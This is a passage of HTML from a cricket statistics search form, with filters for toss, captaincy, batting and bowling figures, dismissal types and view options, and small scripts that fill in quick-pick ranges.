</td>
</tr>
<tr style="height:29px; vertical-align:middle;">
<td style="border-bottom:1px solid #b2b2b2;"><b>Toss result:&nbsp;</b></td>
<td style="font-size: 11px; color: #333333; padding:4px 0px; border-bottom:1px solid #b2b2b2;">
<label class="guruRadioLabel"><input type="radio" class="guruRadio" name="toss" value="1"> won the toss</label>
<label class="guruRadioLabel"><input type="radio" class="guruRadio" name="toss" value="2"> lost the toss</label>
<label class="guruRadioLabel"><input type="radio" class="guruRadio" name="toss" value="" checked> either</label>
</td>
</tr>
<tr style="height:29px; vertical-align:middle;">
<td style="border-bottom:1px solid #b2b2b2;"><b>Batting or fielding first:&nbsp;</b></td>
<td style="font-size: 11px; color: #333333; padding:4px 0px; border-bottom:1px solid #b2b2b2;">
<label class="guruRadioLabel"><input type="radio" class="guruRadio" name="batting_fielding_first" value="1"> batting first</label>
<label class="guruRadioLabel"><input type="radio" class="guruRadio" name="batting_fielding_first" value="2"> fielding first</label>
<label class="guruRadioLabel"><input type="radio" class="guruRadio" name="batting_fielding_first" value="" checked> either</label>
</td>
</tr>
<tr style="height:29px; vertical-align:middle;">
<td style="border-bottom:1px solid #b2b2b2;"><b>Captaincy:&nbsp;</b></td>
<td style="font-size: 11px; color: #333333; padding:4px 0px; border-bottom:1px solid #b2b2b2;">
<label class="guruRadioLabel"><input type="radio" class="guruRadio" name="captain" value="1"> as captain</label>
<label class="guruRadioLabel"><input type="radio" class="guruRadio" name="captain" value="0"> not as captain</label>
<label class="guruRadioLabel"><input type="radio" class="guruRadio" name="captain" value="" checked> either</label>
</td>
</tr>
<tr style="height:29px; vertical-align:middle;">
<td style="border-bottom:1px solid #b2b2b2;"><b>Wicketkeeper:&nbsp;</b></td>
<td style="font-size: 11px; color: #333333; padding:4px 0px; border-bottom:1px solid #b2b2b2;">
<label class="guruRadioLabel"><input type="radio" class="guruRadio" name="keeper" value="1"> as designated wicketkeeper</label>
<label class="guruRadioLabel"><input type="radio" class="guruRadio" name="keeper" value="0"> not as wicketkeeper</label>
<label class="guruRadioLabel"><input type="radio" class="guruRadio" name="keeper" value="" checked> either</label>
</td>
</tr>
<tr style="height:29px; vertical-align:middle;">
<td style="border-bottom:1px solid #b2b2b2;"><b>Debut or last match:&nbsp;</b></td>
<td style="font-size: 11px; color: #333333; padding:4px 0px; border-bottom:1px solid #b2b2b2;">
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="debut_or_last" value="1"> career debut</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="debut_or_last" value="2"> last career match</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="debut_or_last" value="3"> team debut</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="debut_or_last" value="4"> last match for team</label>
</td>
</tr>
<tr style="height:29px; vertical-align:middle;">
<td style="border-bottom:1px solid #b2b2b2;"><b>Type of Batter:&nbsp;</b></td>
<td style="font-size: 11px; color: #333333; padding:4px 0px; border-bottom:1px solid #b2b2b2;">
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="batting_hand" value="1"> right-hand batter</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="batting_hand" value="2"> left-hand batter</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="batting_hand" value="3"> unknown hand</label>
</td>
</tr>
<tr style="height:29px; vertical-align:middle;">
<td style="border-bottom:1px solid #b2b2b2;"><b>Type of Bowler (by hand):&nbsp;</b></td>
<td style="font-size: 11px; color: #333333; padding:4px 0px; border-bottom:1px solid #b2b2b2;">
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="bowling_hand" value="1"> right-arm bowler</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="bowling_hand" value="2"> left-arm bowler</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="bowling_hand" value="3"> unknown arm</label>
</td>
</tr>
<tr style="height:29px; vertical-align:middle;">
<td style="border-bottom:1px solid #b2b2b2;"><b>Type of Bowler (by style):&nbsp;</b></td>
<td style="font-size: 11px; color: #333333; padding:4px 0px; border-bottom:1px solid #b2b2b2;">
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="bowling_pacespin" value="1"> pace bowler</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="bowling_pacespin" value="2"> spin bowler</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="bowling_pacespin" value="3"> mixture/unknown</label>
</td>
</tr>
<tr style="height:29px; vertical-align:middle;">
<td style="border-bottom:1px solid #b2b2b2;"><b>Age at start of match:&nbsp;</b></td>
<td style="font-size: 11px; color: #333333; padding:4px 0px; border-bottom:1px solid #b2b2b2;">
<input type="hidden" name="agemin0" value="14">
<input type="hidden" name="agemax0" value="62">
<input type="hidden" name="ageval1" value="age">
from <input type="text" name="agemin1" class="guruInput" value="14" size=2 maxlength=2>
  to <input type="text" name="agemax1" class="guruInput" value="62" size=2 maxlength=2>
or
<script language="JavaScript" type="text/javascript">
<!--
var ageminarray = new Array();
var agemaxarray = new Array();
ageminarray[0] = "14";
agemaxarray[0] = "62";
ageminarray[1] = "";
agemaxarray[1] = "19";
ageminarray[2] = "";
agemaxarray[2] = "22";
ageminarray[3] = "";
agemaxarray[3] = "25";
ageminarray[4] = "25";
agemaxarray[4] = "";
ageminarray[5] = "30";
agemaxarray[5] = "";
ageminarray[6] = "40";
agemaxarray[6] = "";
function ageonChange()
	{
	var Current = document.gurumenu.agequickpick.selectedIndex;
	document.gurumenu.agemin1.value = ageminarray[Current];
	document.gurumenu.agemax1.value = agemaxarray[Current];
	}
//-->
</script>
<select name="agequickpick" onChange="ageonChange()" class="guruDropdown">
<option value="0">- quick pick -</option>
<option value="1">teenager</option>
<option value="2">22 or less</option>
<option value="3">25 or less</option>
<option value="4">25 and above</option>
<option value="5">30 and above</option>
<option value="6">40 and above</option>
</select>
</td>
</tr>
<tr style="height:29px; vertical-align:middle;">
<td style="border-bottom:1px solid #b2b2b2;"><b>Match involving players:&nbsp;</b></td>
<td style="font-size: 11px; color: #333333; padding:4px 0px; border-bottom:1px solid #b2b2b2;">
<input type="text"   name="search_player" class="guruInput" value="enter a player's name" maxlength="40" size="40" onfocus="value=''">
<input type="submit" name="submit" class="guruButton" value="Search"><br>

</td>
</tr>
<tr style="height:29px; vertical-align:middle;">
<td style="border-bottom:1px solid #b2b2b2;"><b>Match involving captains:&nbsp;</b></td>
<td style="font-size: 11px; color: #333333; padding:4px 0px; border-bottom:1px solid #b2b2b2;">
<input type="text"   name="search_captain" class="guruInput" value="enter a captain's name" maxlength="40" size="40" onfocus="value=''">
<input type="submit" name="submit" class="guruButton" value="Search"><br>

</td>
</tr>
<tr style="height:29px; vertical-align:middle;">
<td style="border-bottom:1px solid #b2b2b2;"><b>Innings in match:&nbsp;</b></td>
<td style="font-size: 11px; color: #333333; padding:4px 0px; border-bottom:1px solid #b2b2b2;">
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="innings_number" value="1"> 1st innings</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="innings_number" value="2"> 2nd innings</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="innings_number" value="3"> 3rd innings</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="innings_number" value="4"> 4th innings</label>
</td>
</tr>
<tr style="height:29px; vertical-align:middle;">
<td style="border-bottom:1px solid #b2b2b2;"><b>Runs scored in an inns:&nbsp;</b></td>
<td style="font-size: 11px; color: #333333; padding:4px 0px; border-bottom:1px solid #b2b2b2;">
<input type="hidden" name="runsmin0" value="0">
<input type="hidden" name="runsmax0" value="400">
<input type="hidden" name="runsval1" value="runs">
from <input type="text" name="runsmin1" class="guruInput" value="0" size=3 maxlength=3>
  to <input type="text" name="runsmax1" class="guruInput" value="400" size=3 maxlength=3>
or
<script language="JavaScript" type="text/javascript">
<!--
var runsminarray = new Array();
var runsmaxarray = new Array();
runsminarray[0] = "0";
runsmaxarray[0] = "400";
runsminarray[1] = "0";
runsmaxarray[1] = "0";
runsminarray[2] = "1";
runsmaxarray[2] = "9";
runsminarray[3] = "";
runsmaxarray[3] = "25";
runsminarray[4] = "25";
runsmaxarray[4] = "";
runsminarray[5] = "";
runsmaxarray[5] = "49";
runsminarray[6] = "50";
runsmaxarray[6] = "";
runsminarray[7] = "90";
runsmaxarray[7] = "99";
runsminarray[8] = "100";
runsmaxarray[8] = "";
runsminarray[9] = "200";
runsmaxarray[9] = "";
function runsonChange()
	{
	var Current = document.gurumenu.runsquickpick.selectedIndex;
	document.gurumenu.runsmin1.value = runsminarray[Current];
	document.gurumenu.runsmax1.value = runsmaxarray[Current];
	}
//-->
</script>
<select name="runsquickpick" onChange="runsonChange()" class="guruDropdown">
<option value="0">- quick pick -</option>
<option value="1">no runs</option>
<option value="2">single figures</option>
<option value="3">0 to 25</option>
<option value="4">25 and above</option>
<option value="5">0 to 49</option>
<option value="6">50 and above</option>
<option value="7">nervous nineties</option>
<option value="8">centuries</option>
<option value="9">double-centuries</option>
</select>
</td>
</tr>
<tr style="height:29px; vertical-align:middle;">
<td style="border-bottom:1px solid #b2b2b2;"><b>Batting position:&nbsp;</b></td>
<td style="font-size: 11px; color: #333333; padding:4px 0px; border-bottom:1px solid #b2b2b2;">
<input type="hidden" name="batting_positionmin0" value="0">
<input type="hidden" name="batting_positionmax0" value="12">
<input type="hidden" name="batting_positionval1" value="batting_position">
from <input type="text" name="batting_positionmin1" class="guruInput" value="0" size=2 maxlength=2>
  to <input type="text" name="batting_positionmax1" class="guruInput" value="12" size=2 maxlength=2>
or
<script language="JavaScript" type="text/javascript">
<!--
var batting_positionminarray = new Array();
var batting_positionmaxarray = new Array();
batting_positionminarray[0] = "0";
batting_positionmaxarray[0] = "12";
batting_positionminarray[1] = "1";
batting_positionmaxarray[1] = "2";
batting_positionminarray[2] = "1";
batting_positionmaxarray[2] = "3";
batting_positionminarray[3] = "4";
batting_positionmaxarray[3] = "7";
batting_positionminarray[4] = "1";
batting_positionmaxarray[4] = "7";
batting_positionminarray[5] = "8";
batting_positionmaxarray[5] = "11";
batting_positionminarray[6] = "3";
batting_positionmaxarray[6] = "3";
batting_positionminarray[7] = "4";
batting_positionmaxarray[7] = "4";
batting_positionminarray[8] = "5";
batting_positionmaxarray[8] = "5";
batting_positionminarray[9] = "6";
batting_positionmaxarray[9] = "6";
batting_positionminarray[10] = "7";
batting_positionmaxarray[10] = "7";
batting_positionminarray[11] = "8";
batting_positionmaxarray[11] = "8";
batting_positionminarray[12] = "9";
batting_positionmaxarray[12] = "9";
batting_positionminarray[13] = "10";
batting_positionmaxarray[13] = "10";
batting_positionminarray[14] = "11";
batting_positionmaxarray[14] = "11";
function batting_positiononChange()
	{
	var Current = document.gurumenu.batting_positionquickpick.selectedIndex;
	document.gurumenu.batting_positionmin1.value = batting_positionminarray[Current];
	document.gurumenu.batting_positionmax1.value = batting_positionmaxarray[Current];
	}
//-->
</script>
<select name="batting_positionquickpick" onChange="batting_positiononChange()" class="guruDropdown">
<option value="0">- quick pick -</option>
<option value="1">openers (1-2)</option>
<option value="2">upper order (1-3)</option>
<option value="3">middle order (4-7)</option>
<option value="4">top order (1-7)</option>
<option value="5">tail (8-11)</option>
<option value="6">number 3</option>
<option value="7">number 4</option>
<option value="8">number 5</option>
<option value="9">number 6</option>
<option value="10">number 7</option>
<option value="11">number 8</option>
<option value="12">number 9</option>
<option value="13">number 10</option>
<option value="14">number 11</option>
</select>
</td>
</tr>
<tr style="height:29px; vertical-align:middle;">
<td style="border-bottom:1px solid #b2b2b2;"><b>Dismissed:&nbsp;</b></td>
<td style="font-size: 11px; color: #333333; padding:4px 0px; border-bottom:1px solid #b2b2b2;">
<label class="guruRadioLabel"><input type="radio" class="guruRadio" name="outs" value="1"> out</label>
<label class="guruRadioLabel"><input type="radio" class="guruRadio" name="outs" value="0"> not out/absent/dnb</label>
<label class="guruRadioLabel"><input type="radio" class="guruRadio" name="outs" value="" checked> either</label>
</td>
</tr>
<tr style="height:29px; vertical-align:middle;">
<td style="border-bottom:1px solid #b2b2b2;"><b>Type of dismissal:&nbsp;</b></td>
<td style="font-size: 11px; color: #333333; padding:4px 0px; border-bottom:1px solid #b2b2b2;">
<table border="0" cellspacing="0" cellpadding="0" width="100%" style="table-layout: fixed;">
 <tr>
  <td style="font-size: 11px; color: #333333;">
<select name="dismissal" class="guruDropdown" style="vertical-align: middle; width:100%;">
<option selected value="">all types</option>
<option value="1">caught</option>
<option value="2">bowled</option>
<option value="3">leg before wicket</option>
<option value="4">run out</option>
<option value="5">stumped</option>
<option value="6">hit wicket</option>
<option value="7">handled the ball</option>
<option value="8">obstructing the field</option>
<option value="9">hit the ball twice</option>
<option value="10">timed out</option>
<option value="11">retired out</option>
<option value="12">not out</option>
<option value="13">retired not out (hurt)</option>
</select>
  </td>
  <td style="text-align: right; vertical-align: top;">
<a href="/ci/engine/stats/index.html?class=11;filter=advanced;filter_box=dismissal;filter_box=series;type=allround" title="view this dropdown as checkboxes"><img src="http://i.imgci.com/espncricinfo/guruViewCheckbox.gif" width="33" height="11" border="0" style="margin: 3px 0px 0px 3px;" alt="view this dropdown as checkboxes"></a>  </td>
 </tr>
</table>
</td>
</tr>
<tr style="height:29px; vertical-align:middle;">
<td style="border-bottom:1px solid #b2b2b2;"><b>Balls bowled in an inns:&nbsp;</b></td>
<td style="font-size: 11px; color: #333333; padding:4px 0px; border-bottom:1px solid #b2b2b2;">
<input type="hidden" name="ballsmin0" value="0">
<input type="hidden" name="ballsmax0" value="588">
<input type="hidden" name="ballsval1" value="balls">
from <input type="text" name="ballsmin1" class="guruInput" value="0" size=3 maxlength=3>
  to <input type="text" name="ballsmax1" class="guruInput" value="588" size=3 maxlength=3>
or
<script language="JavaScript" type="text/javascript">
<!--
var ballsminarray = new Array();
var ballsmaxarray = new Array();
ballsminarray[0] = "0";
ballsmaxarray[0] = "588";
ballsminarray[1] = "";
ballsmaxarray[1] = "6";
ballsminarray[2] = "";
ballsmaxarray[2] = "30";
ballsminarray[3] = "30";
ballsmaxarray[3] = "";
ballsminarray[4] = "";
ballsmaxarray[4] = "60";
ballsminarray[5] = "60";
ballsmaxarray[5] = "";
ballsminarray[6] = "100";
ballsmaxarray[6] = "";
ballsminarray[7] = "200";
ballsmaxarray[7] = "";
function ballsonChange()
	{
	var Current = document.gurumenu.ballsquickpick.selectedIndex;
	document.gurumenu.ballsmin1.value = ballsminarray[Current];
	document.gurumenu.ballsmax1.value = ballsmaxarray[Current];
	}
//-->
</script>
<select name="ballsquickpick" onChange="ballsonChange()" class="guruDropdown">
<option value="0">- quick pick -</option>
<option value="1">6 or less</option>
<option value="2">30 or less</option>
<option value="3">30 or more</option>
<option value="4">60 or less</option>
<option value="5">60 or more</option>
<option value="6">100 or more</option>
<option value="7">200 or more</option>
</select>
</td>
</tr>
<tr style="height:29px; vertical-align:middle;">
<td style="border-bottom:1px solid #b2b2b2;"><b>Runs conceded:&nbsp;</b></td>
<td style="font-size: 11px; color: #333333; padding:4px 0px; border-bottom:1px solid #b2b2b2;">
<input type="hidden" name="concededmin0" value="0">
<input type="hidden" name="concededmax0" value="298">
<input type="hidden" name="concededval1" value="conceded">
from <input type="text" name="concededmin1" class="guruInput" value="0" size=3 maxlength=3>
  to <input type="text" name="concededmax1" class="guruInput" value="298" size=3 maxlength=3>
or
<script language="JavaScript" type="text/javascript">
<!--
var concededminarray = new Array();
var concededmaxarray = new Array();
concededminarray[0] = "0";
concededmaxarray[0] = "298";
concededminarray[1] = "";
concededmaxarray[1] = "9";
concededminarray[2] = "";
concededmaxarray[2] = "19";
concededminarray[3] = "";
concededmaxarray[3] = "39";
concededminarray[4] = "50";
concededmaxarray[4] = "";
concededminarray[5] = "80";
concededmaxarray[5] = "";
concededminarray[6] = "100";
concededmaxarray[6] = "";
concededminarray[7] = "200";
concededmaxarray[7] = "";
function concededonChange()
	{
	var Current = document.gurumenu.concededquickpick.selectedIndex;
	document.gurumenu.concededmin1.value = concededminarray[Current];
	document.gurumenu.concededmax1.value = concededmaxarray[Current];
	}
//-->
</script>
<select name="concededquickpick" onChange="concededonChange()" class="guruDropdown">
<option value="0">- quick pick -</option>
<option value="1">0 to 9</option>
<option value="2">less than 20</option>
<option value="3">less than 40</option>
<option value="4">50 and above</option>
<option value="5">80 and above</option>
<option value="6">100 and above</option>
<option value="7">200 and above</option>
</select>
</td>
</tr>
<tr style="height:29px; vertical-align:middle;">
<td style="border-bottom:1px solid #b2b2b2;"><b>Wickets taken:&nbsp;</b></td>
<td style="font-size: 11px; color: #333333; padding:4px 0px; border-bottom:1px solid #b2b2b2;">
<input type="hidden" name="wicketsmin0" value="0">
<input type="hidden" name="wicketsmax0" value="10">
<input type="hidden" name="wicketsval1" value="wickets">
from <input type="text" name="wicketsmin1" class="guruInput" value="0" size=2 maxlength=2>
  to <input type="text" name="wicketsmax1" class="guruInput" value="10" size=2 maxlength=2>
or
<script language="JavaScript" type="text/javascript">
<!--
var wicketsminarray = new Array();
var wicketsmaxarray = new Array();
wicketsminarray[0] = "0";
wicketsmaxarray[0] = "10";
wicketsminarray[1] = "0";
wicketsmaxarray[1] = "0";
wicketsminarray[2] = "4";
wicketsmaxarray[2] = "";
wicketsminarray[3] = "5";
wicketsmaxarray[3] = "";
wicketsminarray[4] = "7";
wicketsmaxarray[4] = "";
wicketsminarray[5] = "10";
wicketsmaxarray[5] = "10";
function wicketsonChange()
	{
	var Current = document.gurumenu.wicketsquickpick.selectedIndex;
	document.gurumenu.wicketsmin1.value = wicketsminarray[Current];
	document.gurumenu.wicketsmax1.value = wicketsmaxarray[Current];
	}
//-->
</script>
<select name="wicketsquickpick" onChange="wicketsonChange()" class="guruDropdown">
<option value="0">- quick pick -</option>
<option value="1">none</option>
<option value="2">4 or more</option>
<option value="3">5 or more</option>
<option value="4">7 or more</option>
<option value="5">10</option>
</select>
</td>
</tr>
<tr style="height:29px; vertical-align:middle;">
<td style="border-bottom:1px solid #b2b2b2;"><b>Bowling position:&nbsp;</b></td>
<td style="font-size: 11px; color: #333333; padding:4px 0px; border-bottom:1px solid #b2b2b2;">
<input type="hidden" name="bowling_positionmin0" value="0">
<input type="hidden" name="bowling_positionmax0" value="11">
<input type="hidden" name="bowling_positionval1" value="bowling_position">
from <input type="text" name="bowling_positionmin1" class="guruInput" value="0" size=2 maxlength=2>
  to <input type="text" name="bowling_positionmax1" class="guruInput" value="11" size=2 maxlength=2>
or
<script language="JavaScript" type="text/javascript">
<!--
var bowling_positionminarray = new Array();
var bowling_positionmaxarray = new Array();
bowling_positionminarray[0] = "0";
bowling_positionmaxarray[0] = "11";
bowling_positionminarray[1] = "1";
bowling_positionmaxarray[1] = "2";
bowling_positionminarray[2] = "3";
bowling_positionmaxarray[2] = "3";
bowling_positionminarray[3] = "4";
bowling_positionmaxarray[3] = "4";
bowling_positionminarray[4] = "5";
bowling_positionmaxarray[4] = "11";
function bowling_positiononChange()
	{
	var Current = document.gurumenu.bowling_positionquickpick.selectedIndex;
	document.gurumenu.bowling_positionmin1.value = bowling_positionminarray[Current];
	document.gurumenu.bowling_positionmax1.value = bowling_positionmaxarray[Current];
	}
//-->
</script>
<select name="bowling_positionquickpick" onChange="bowling_positiononChange()" class="guruDropdown">
<option value="0">- quick pick -</option>
<option value="1">opening (1-2)</option>
<option value="2">first change (3)</option>
<option value="3">second change (4)</option>
<option value="4">others (5-11)</option>
</select>
</td>
</tr>
<tr style="height:29px; vertical-align:middle;">
<td style="border-bottom:1px solid #b2b2b2;"><b>Catches in an innings:&nbsp;</b></td>
<td style="font-size: 11px; color: #333333; padding:4px 0px; border-bottom:1px solid #b2b2b2;">
<input type="hidden" name="caughtmin0" value="0">
<input type="hidden" name="caughtmax0" value="7">
<input type="hidden" name="caughtval1" value="caught">
from <input type="text" name="caughtmin1" class="guruInput" value="0" size=2 maxlength=2>
  to <input type="text" name="caughtmax1" class="guruInput" value="7" size=2 maxlength=2>
or
<script language="JavaScript" type="text/javascript">
<!--
var caughtminarray = new Array();
var caughtmaxarray = new Array();
caughtminarray[0] = "0";
caughtmaxarray[0] = "7";
caughtminarray[1] = "0";
caughtmaxarray[1] = "0";
caughtminarray[2] = "3";
caughtmaxarray[2] = "";
caughtminarray[3] = "4";
caughtmaxarray[3] = "";
caughtminarray[4] = "5";
caughtmaxarray[4] = "";
caughtminarray[5] = "6";
caughtmaxarray[5] = "";
function caughtonChange()
	{
	var Current = document.gurumenu.caughtquickpick.selectedIndex;
	document.gurumenu.caughtmin1.value = caughtminarray[Current];
	document.gurumenu.caughtmax1.value = caughtmaxarray[Current];
	}
//-->
</script>
<select name="caughtquickpick" onChange="caughtonChange()" class="guruDropdown">
<option value="0">- quick pick -</option>
<option value="1">none</option>
<option value="2">3 or more</option>
<option value="3">4 or more</option>
<option value="4">5 or more</option>
<option value="5">6 or more</option>
</select>
</td>
</tr>
<tr style="height:29px; vertical-align:middle;">
<td style="border-bottom:1px solid #b2b2b2;"><b>Stumpings in an innings:&nbsp;</b></td>
<td style="font-size: 11px; color: #333333; padding:4px 0px; border-bottom:1px solid #b2b2b2;">
<input type="hidden" name="stumpedmin0" value="0">
<input type="hidden" name="stumpedmax0" value="5">
<input type="hidden" name="stumpedval1" value="stumped">
from <input type="text" name="stumpedmin1" class="guruInput" value="0" size=2 maxlength=2>
  to <input type="text" name="stumpedmax1" class="guruInput" value="5" size=2 maxlength=2>
or
<script language="JavaScript" type="text/javascript">
<!--
var stumpedminarray = new Array();
var stumpedmaxarray = new Array();
stumpedminarray[0] = "0";
stumpedmaxarray[0] = "5";
stumpedminarray[1] = "0";
stumpedmaxarray[1] = "0";
stumpedminarray[2] = "3";
stumpedmaxarray[2] = "";
stumpedminarray[3] = "4";
stumpedmaxarray[3] = "";
stumpedminarray[4] = "5";
stumpedmaxarray[4] = "";
stumpedminarray[5] = "6";
stumpedmaxarray[5] = "";
function stumpedonChange()
	{
	var Current = document.gurumenu.stumpedquickpick.selectedIndex;
	document.gurumenu.stumpedmin1.value = stumpedminarray[Current];
	document.gurumenu.stumpedmax1.value = stumpedmaxarray[Current];
	}
//-->
</script>
<select name="stumpedquickpick" onChange="stumpedonChange()" class="guruDropdown">
<option value="0">- quick pick -</option>
<option value="1">none</option>
<option value="2">3 or more</option>
<option value="3">4 or more</option>
<option value="4">5 or more</option>
<option value="5">6 or more</option>
</select>
</td>
</tr>
<tr style="height:29px; vertical-align:middle;">
<td style="border-bottom:1px solid #b2b2b2;"><b>View format:&nbsp;</b></td>
<td style="font-size: 11px; color: #333333; padding:4px 0px; border-bottom:1px solid #b2b2b2;">
<table cellpadding=0 cellspacing=0 border=0 width="100%">
<tr>
 <td colspan=3><input type="hidden" name="type" value="allround"></td>
</tr>
<tr valign=top>
 <td style="font-size: 11px; color: #333333;">
<label class="guruRadioLabel">
<input type="radio" class="guruRadio" name="view" value="" checked onclick="guruViewChange()">
Overall figures
</label><br>
<label class="guruRadioLabel">
<input type="radio" class="guruRadio" name="view" value="innings" onclick="guruViewChange()">
Innings by innings list
</label><br>
<label class="guruRadioLabel">
<input type="radio" class="guruRadio" name="view" value="match" onclick="guruViewChange()">
Match totals
</label><br>
<label class="guruRadioLabel">
<input type="radio" class="guruRadio" name="view" value="results" onclick="guruViewChange()">
Match results
</label><br>
<label class="guruRadioLabel">
<input type="radio" class="guruRadio" name="view" value="awards" onclick="guruViewChange()">
Match and series awards
</label><br>

 </td>
 <td style="font-size: 11px; color: #333333;">
<label class="guruRadioLabel">
<input type="radio" class="guruRadio" name="view" value="series" onclick="guruViewChange()">
Series averages
</label><br>
<label class="guruRadioLabel">
<input type="radio" class="guruRadio" name="view" value="ground" onclick="guruViewChange()">
Ground averages
</label><br>
<label class="guruRadioLabel">
<input type="radio" class="guruRadio" name="view" value="host" onclick="guruViewChange()">
By host country
</label><br>
<label class="guruRadioLabel">
<input type="radio" class="guruRadio" name="view" value="opposition" onclick="guruViewChange()">
By opposition team
</label><br>

 </td>
 <td style="font-size: 11px; color: #333333;">
<label class="guruRadioLabel">
<input type="radio" class="guruRadio" name="view" value="year" onclick="guruViewChange()">
By year of match start
</label><br>
<label class="guruRadioLabel">
<input type="radio" class="guruRadio" name="view" value="season" onclick="guruViewChange()">
By season
</label><br>
 </td>
</tr>
</table>
</td>
</tr>
<tr style="height:29px; vertical-align:middle;">
<td style="border-bottom:1px solid #b2b2b2;"><b>Group figures by:&nbsp;</b></td>
<td style="font-size: 11px; color: #333333; padding:4px 0px; border-bottom:1px solid #b2b2b2;">
<table border="0" cellspacing="0" cellpadding="0">
 <tr>
  <td>

<select name="groupby" class="guruDropdown">
<option value="" selected>individual players</option>
<option value="innings">each team innings</option>
<option value="match">each match</option>
<option value="series">each series</option>
<option value="tour">each tour</option>
<option value="team">team</option>
<option value="opposition">opposition team</option>
<option value="ground">each ground</option>
<option value="host">host country</option>
<option value="continent">host continent</option>
<option value="year">year of match start</option>
<option value="season">season</option>
<option value="decade">decade of match</option>
<option value="overall">overall aggregate</option>
</select>

  </td>
  <td>
   &nbsp; &nbsp;
  </td>
  <td style="font-size: 11px; color: #333333;">
   (only for overall view)
  </td>
 </tr>
</table>
</td>
</tr>
<tr style="height:29px; vertical-align:middle;">
<td style="border-bottom:1px solid #b2b2b2;"><b>Result qualifications:&nbsp;</b></td>
<td style="font-size: 11px; color: #333333; padding:4px 0px; border-bottom:1px solid #b2b2b2;">
<table border="0" cellspacing="0" cellpadding="0">
 <tr>
  <td style="font-size: 11px; color: #333333;">
 <div id="havingdiv_allround_awards" style="display: none; visibility: hidden; height: 0px">
  <select id="havingselect_allround_awards" name="qualval1" class="guruDropdown" style="vertical-align: middle" disabled>
   <option value="" selected>none</option>
   <option value="matches">matches played</option>
   <option value="awards_match">match awards</option>
   <option value="awards_series">series awards</option>
  </select>
 </div>
 <div id="havingdiv_allround_awards_match" style="display: none; visibility: hidden; height: 0px">
  <select id="havingselect_allround_awards_match" name="qualval1" class="guruDropdown" style="vertical-align: middle" disabled>
   <option value="" selected>none</option>
   <option value="innings">innings batted</option>
   <option value="notouts">not outs</option>
   <option value="outs">batting dismissals</option>
   <option value="runs">runs scored</option>
   <option value="minutes">minutes batted</option>
   <option value="batting_average">batting average</option>
   <option value="balls_faced">balls faced</option>
   <option value="batting_strike_rate">batting strike rate</option>
   <option value="hundreds">hundreds scored</option>
   <option value="fifty_plus">scores of fifty or more</option>
   <option value="ducks">ducks scored</option>
   <option value="fours">boundary fours</option>
   <option value="sixes">boundary sixes</option>
   <option value="innings_bowled">innings bowled in</option>
   <option value="balls">balls bowled</option>
   <option value="maidens">maidens earned</option>
   <option value="conceded">runs conceded</option>
   <option value="wickets">wickets taken</option>
   <option value="economy_rate">economy rate</option>
   <option value="bowling_average">bowling average</option>
   <option value="bowling_strike_rate">bowling strike rate</option>
   <option value="four_wickets">four wkts exactly in an inns</option>
   <option value="four_plus_wickets">four wickets in an inns</option>
   <option value="five_wickets">five wickets in an inns</option>
   <option value="innings_fielded">innings fielded</option>
   <option value="dismissals">fielding dismissals made</option>
   <option value="caught">catches taken</option>
   <option value="stumped">stumpings made</option>
   <option value="caught_keeper">catches as a keeper</option>
   <option value="caught_fielder">catches as a fielder</option>
   <option value="dismissals_per_inns">dismissals per innings</option>
  </select>
 </div>
 <div id="havingdiv_allround_awards_series" style="display: none; visibility: hidden; height: 0px">
  <select id="havingselect_allround_awards_series" name="qualval1" class="guruDropdown" style="vertical-align: middle" disabled>
   <option value="" selected>none</option>
   <option value="matches">matches played</option>
   <option value="innings">innings batted</option>
   <option value="notouts">not outs</option>
   <option value="outs">batting dismissals</option>
   <option value="runs">runs scored</option>
   <option value="minutes">minutes batted</option>
   <option value="batting_average">batting average</option>
   <option value="balls_faced">balls faced</option>
   <option value="batting_strike_rate">batting strike rate</option>
   <option value="hundreds">hundreds scored</option>
   <option value="fifty_plus">scores of fifty or more</option>
   <option value="ducks">ducks scored</option>
   <option value="fours">boundary fours</option>
   <option value="sixes">boundary sixes</option>
   <option value="innings_bowled">innings bowled in</option>
   <option value="balls">balls bowled</option>
   <option value="maidens">maidens earned</option>
   <option value="conceded">runs conceded</option>
   <option value="wickets">wickets taken</option>
   <option value="bowling_average">bowling average</option>
   <option value="economy_rate">economy rate</option>
   <option value="bowling_strike_rate">bowling strike rate</option>
   <option value="four_plus_wickets">four wickets in an inns</option>
   <option value="five_wickets">five wickets in an inns</option>
   <option value="ten_wickets">ten wickets in a match</option>
   <option value="matches_keeper">matches as a keeper</option>
   <option value="matches_fielder">matches as a fielder</option>
   <option value="innings_fielded">innings fielded</option>
   <option value="dismissals">fielding dismissals made</option>
   <option value="caught">catches taken</option>
   <option value="stumped">stumpings made</option>
   <option value="caught_keeper">catches as a keeper</option>
   <option value="caught_fielder">catches as a fielder</option>
   <option value="dismissals_per_inns">dismissals per innings</option>
   <option value="allround_average">batting - bowling average</option>
  </select>
 </div>
 <div id="havingdiv_allround_cumulative" style="display: none; visibility: hidden; height: 0px">
  <select id="havingselect_allround_cumulative" name="qualval1" class="guruDropdown" style="vertical-align: middle" disabled>
   <option value="" selected>none</option>
   <option value="batting_average">batting average</option>
   <option value="batting_strike_rate">batting strike rate</option>
   <option value="bowling_average">bowling average</option>
   <option value="economy_rate">economy rate</option>
   <option value="bowling_strike_rate">bowling strike rate</option>
   <option value="dismissals_per_inns">dismissals per innings</option>
  </select>
 </div>
 <div id="havingdiv_allround_default" style="display: none; visibility: hidden; height: 0px">
